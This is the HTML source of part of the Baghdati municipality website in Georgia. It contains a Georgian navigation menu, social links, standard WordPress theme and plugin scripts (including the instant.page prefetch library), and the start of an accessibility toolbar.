	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4930"><a target="_blank" href="https://baghdati.smsplatform.ge">SMS პლატფორმა</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4662"><a href="#">პროგრამები</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4697"><a href="https://www.baghdati.gov.ge/janmrthelobis-datsvis-programebi/">ჯანმრთელობის დაცვის პროგრამები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4698"><a href="https://www.baghdati.gov.ge/sotsialuri-datsvis-programebi/">სოციალური დაცვის პროგრამები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4699"><a href="https://www.baghdati.gov.ge/bavshvtha-uphlebebis-datsva-da-mkhardatchera/">ბავშვთა და ქალთა უფლებების დაცვა და მხარდაჭერა</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4700"><a href="https://www.baghdati.gov.ge/akhalgazrduli-initsiativebis-mkhardatcheris-programa/">ახალგაზრდული ინიციატივების მხარდაჭერის პროგრამა</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4663"><a href="#">განათლება</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4706"><a href="https://www.baghdati.gov.ge/skolamdeli-saaghmrzdelo-datsesebulebebi/">სკოლამდელი სააღმრზდელო დაწესებულებები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4707"><a href="https://www.baghdati.gov.ge/skolebi/">სკოლები</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4541"><a href="#">საჯარო ინფო</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4708"><a href="#">მერიის საჯარო ინფორმაცია</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://www.baghdati.gov.ge/moithkhove-sajaro-inphormatsia-meriidan/">მოითხოვე საჯარო ინფორმაცია მერიიდან</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="https://www.baghdati.gov.ge/sajaro-inphormatsiis-khelmisatsvdomoba/">საჯარო ინფორმაციის ხელმისაწვდომობა</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="https://www.baghdati.gov.ge/meriis-sajaro-inphormatsiis-reestri/">მერიის საჯარო ინფორმაციის რეესტრი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://www.baghdati.gov.ge/sakadro-uzrunvelqhopha/">საკადრო უზრუნველყოფა</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4744"><a href="https://www.baghdati.gov.ge/memorandumi/">მემორანდუმი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4745"><a href="https://www.baghdati.gov.ge/administratsiuli-kharjebi/">ადმინისტრაციული ხარჯები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4746"><a href="https://www.baghdati.gov.ge/biujeti/">ბიუჯეტი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4747"><a href="https://www.baghdati.gov.ge/qoneba/">ქონება</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4748"><a href="https://www.baghdati.gov.ge/konkursebi-samgzavro-gadaqhvanis-nebarthvis/">კონკურსები სამგზავრო გადაყვანის ნებართვის</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4731"><a href="https://www.baghdati.gov.ge/shesqhidvebis-reestri/">შესყიდვების რეესტრი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4735"><a href="https://www.baghdati.gov.ge/auqtsioni/">ტენდერი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="https://www.baghdati.gov.ge/auqtsioni-2/">აუქციონი</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5489"><a href="https://www.baghdati.gov.ge/saertho-krebis-skhdomis-oqmebi/">სოფლის მხარდაჭერის პროგრამის სხდომის ოქმები</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4709"><a href="#">საკრებულოს საჯარო ინფორმაცია</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4771"><a href="https://www.baghdati.gov.ge/moithkhove-sajaro-inphormatsia-sakrebulodan/">მოითხოვე საჯარო ინფორმაცია საკრებულოდან</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4773"><a href="https://www.baghdati.gov.ge/moqalaqetha-monatsileobis-phormebi/">მოქალაქეთა მონაწილეობის ფორმები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4774"><a href="https://www.baghdati.gov.ge/sakrebulos-sajaro-inphormatsiis-reestri/">საკრებულოს საჯარო ინფორმაციის რეესტრი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://www.baghdati.gov.ge/petitsiis-reestri/">პეტიციის რეესტრი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://www.baghdati.gov.ge/gasachivrebis-tsesi-da-phorma/">გასაჩივრების წესი და ფორმა</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4777"><a href="https://www.baghdati.gov.ge/sakrebulos-biujeti/">ბიუჯეტი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4778"><a href="https://www.baghdati.gov.ge/sakrebulos-sakadro-uzrunvelqhopha/">საკრებულოს საკადრო უზრუნველყოფა</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a href="https://www.baghdati.gov.ge/sakrebulos-memorandumi/">მემორანდუმი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4780"><a href="https://www.baghdati.gov.ge/sakrebulos-administratsiuli-kharjebi/">საკრებულოს ადმინისტრაციული ხარჯები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4781"><a href="https://www.baghdati.gov.ge/genderuli-thanastsorobis-sabtcho/">გენდერული თანასწორობის საბჭო</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4784"><a href="https://www.baghdati.gov.ge/administratsiuli-sazghvrebis-shetsvlis-shesakheb/">ადმინისტრაციული საზღვრების შეცვლის შესახებ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://www.baghdati.gov.ge/munitsipalitetis-strategiebi-da-samoqmedo-gegmebi/">მუნიციპალიტეტის სტრატეგიები და სამოქმედო გეგმები</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4542"><a href="#">კანონმდებლობა</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804"><a href="https://www.baghdati.gov.ge/kanonebi/">კანონები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="https://www.baghdati.gov.ge/archevnebthan-dakavshirebuli-samarthlebrivi-aqtebi/">არჩევნებთან დაკავშირებული სამართლებრივი აქტები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4806"><a href="https://www.baghdati.gov.ge/individualuri-samarthlebrivi-aqtebi/">ინდივიდუალური სამართლებრივი აქტები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4807"><a href="https://www.baghdati.gov.ge/sakrebulos-mighebuli-samarthlebrivi-aqtebi/">საკრებულოს მიღებული სამართლებრივი აქტები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4808"><a href="https://www.baghdati.gov.ge/sasamarthlo-gadatsqhvetilebebi/">სასამართლო გადაწყვეტილებები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4809"><a href="https://www.baghdati.gov.ge/sajaro-gankhilvis-oqmebi/">საჯარო განხილვის ოქმები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4810"><a href="https://www.baghdati.gov.ge/administratsiuli-sachivris-phorma-da-gasachivrebis-tsesi/">ადმინისტრაციული საჩივრის ფორმა და გასაჩივრების წესი</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4811"><a href="https://www.baghdati.gov.ge/munitsipalitetis-saqmianobis-maregulirebeli-samarthlebrivi-aqtebi/">მუნიციპალიტეტის საქმიანობის მარეგულირებელი სამართლებრივი აქტები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4812"><a href="https://www.baghdati.gov.ge/inphormatsia-meristhvis-undoblobis-gamotskhadebis-initsiativis-shesakheb/">ინფორმაცია მერისთვის უნდობლობის გამოცხადების ინიციატივის შესახებ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4543"><a href="#">სერვისები</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835"><a href="https://www.baghdati.gov.ge/nebarthvebi/">ნებართვები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://www.baghdati.gov.ge/onlain-nebarthvebi/">ონლაინ ნებართვები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4837"><a href="https://www.baghdati.gov.ge/munitsipaluri-servisebi/">მუნიციპალური სერვისები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4838"><a href="https://www.baghdati.gov.ge/komisiebi/">კომისიები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4839"><a href="https://www.baghdati.gov.ge/sasargeblo-inphormatsia/">სასარგებლო ინფორმაცია</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4909"><a href="#">სხვა სერვისები</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4841"><a href="https://www.baghdati.gov.ge/sameditsino-datsesebulebebi-da-aphthiaqebi/">სამედიცინო დაწესებულებები და აფთიაქები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4842"><a href="https://www.baghdati.gov.ge/bankebi-da-mikrosaphinanso-organizatsiebi/">ბანკები და მიკროსაფინანსო ორგანიზაციები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4912"><a href="https://www.baghdati.gov.ge/satchiro-inphormatsia/">საჭირო ინფორმაცია</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4844"><a href="https://www.baghdati.gov.ge/onlain-gadakhdebi/">ონლაინ გადახდები</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4845"><a href="https://www.baghdati.gov.ge/mosakreblebi-da-saphasurebi/">მოსაკრებლები და საფასურები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4846"><a href="https://www.baghdati.gov.ge/daaphiqsire-momkhdari-initsiativa/">დააფიქსირე მომხდარი/ინიციატივა</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4659"><a href="https://www.baghdati.gov.ge/contact-us/">კონტაქტი</a></li>
</ul></div><div class='jeg_aside_item jeg_mobile_lang_switcher'>
    </div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/%E1%83%91%E1%83%90%E1%83%A6%E1%83%93%E1%83%90%E1%83%97%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%94%E1%83%A0%E1%83%98%E1%83%90-402175603293222" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.facebook.com/p/%E1%83%91%E1%83%90%E1%83%A6%E1%83%93%E1%83%90%E1%83%97%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1-%E1%83%A1%E1%83%90%E1%83%99%E1%83%A0%E1%83%94%E1%83%91%E1%83%A3%E1%83%9A%E1%83%9D-100067456717869/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.facebook.com/%E1%83%91%E1%83%90%E1%83%A6%E1%83%93%E1%83%90%E1%83%97%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%94%E1%83%A0%E1%83%98%E1%83%90-402175603293222" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>2024 © BAGHDATI MUNICIPALITY.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript" src="https://www.baghdati.gov.ge/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=7.7.2" id="isotope-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/lazysizes.js?ver=11.5.3" id="lazysizes-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=11.5.3" id="bgset-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/superfish.js?ver=11.5.3" id="superfish-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=11.5.3" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=11.5.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=11.5.3" id="scrollto-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=11.5.3" id="parallax-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=11.5.3" id="okaynav-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=11.5.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=11.5.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=11.5.3" id="smartresize-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=11.5.3" id="chosen-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=11.5.3" id="magnific-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=11.5.3" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=11.5.3" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=11.5.3" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/jquery.module.js?ver=11.5.3" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.baghdati.gov.ge\/thanashemtse-da-mrcheveli","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"ka_GE","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.baghdati.gov.ge","zoom_button":"0","stt_button_mobile":"","dm_cookie_time":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/main.js?ver=11.5.3" id="jnews-main-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/floating-video.js?ver=11.5.3" id="jnews-floating-video-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/darkmode.js?ver=11.5.3" id="jnews-darkmode-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.5.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"24"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" id="gt_widget_script_55953971-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['55953971'] = {"default_language":"ka","languages":["en","ka"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-55953971","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://www.baghdati.gov.ge/wp-content/plugins/gtranslate/js/flags.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/thanashemtse-da-mrcheveli/" data-gt-orig-domain="www.baghdati.gov.ge" data-gt-widget-id="55953971" defer></script><script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="ადაპტირებული ხელსაწყოები" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>ადაპტირებული ხელსაწყოები</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">ადაპტირებული ხელსაწყოები</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ტექსტის გაზრდა</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">ტექსტის გაზრდა</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ტექსტის შემცირება</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">ტექსტის შემცირება</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>რუხი ელფერი</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">რუხი ელფერი</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>მაღალი კონტრასტულობა</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">მაღალი კონტრასტულობა</span>								</a>
							</li>
						
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
